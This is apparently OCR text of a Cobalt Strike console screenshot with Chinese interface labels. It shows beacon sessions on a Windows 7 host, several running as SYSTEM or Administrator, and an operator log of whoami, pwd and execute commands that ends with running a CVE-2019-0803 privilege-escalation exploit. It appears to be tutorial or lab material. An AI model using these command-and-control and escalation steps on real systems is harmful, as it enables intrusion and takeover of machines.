 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全官方
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http WIN7 * WIN7-PC rundll32.exe 1548 x64 22s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2196 x64 20s
110.53.253.133 192.168.78.58 http WIN7 WIN7-PC 49.43.exe 2760 x64 320ms
110.53.253.133 192.168.78.58 http SYSTEM * WIN7-PC rundll32.exe 3076 x64 395ms
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 213ms
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X Beacon 192.168.78.58@2196 X
[+] received output:
[+] host called home, sent: 19 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\win7
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Users\WIN7\Desktop
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
[WIN7-PC] WIN7/2760 (x64) last: 320ms
beacon> execute CVE-2019-0803.exe cmd "start "